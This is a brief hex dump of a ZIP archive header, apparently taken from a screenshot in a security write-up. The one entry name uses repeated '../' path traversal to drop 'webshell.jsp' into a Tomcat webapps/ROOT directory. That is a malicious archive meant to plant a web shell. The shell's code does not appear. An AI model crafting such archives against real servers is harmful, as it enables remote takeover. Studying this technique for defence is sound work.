 000 50 4B 03 04 14 00 00 00 00 00 42 07 65 52 A6 50 PK B eR.P
010 64 88 BD 02 00 00 BD 02 00 00 51 00 00 00 2E 2E d.. . Q ..
020 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F /../../../../../
030 41 70 61 63 68 65 20 53 6F 66 74 77 61 72 65 20 Apache Software
040 46 6F 75 6E 64 61 74 69 6F 6E 2F 54 6F 6D 63 61 Foundation/Tomca
050 74 20 39 2E 30 2F 77 65 62 61 70 70 73 2F 52 4F t 9.0/webapps/RO
060 4F 54 2F 77 65 62 73 68 65 6C 6C 2E 6A 73 70 3C OT/webshell.jsp<